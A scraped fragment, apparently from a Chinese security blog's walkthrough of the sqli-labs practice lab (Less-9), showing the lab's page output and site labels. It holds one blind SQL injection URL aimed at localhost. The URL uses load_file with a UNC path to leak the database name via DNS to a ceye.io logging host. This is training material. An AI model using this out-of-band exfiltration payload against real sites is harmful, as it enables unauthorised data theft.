 127.0.0.1/sqli-labs-master/Less-9/?id=1' and load_file(concat('\\\\',(select database()),'.52i39v.ceye.io\\abc'))--+
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES
黑白之道
CN-SEC | 中文网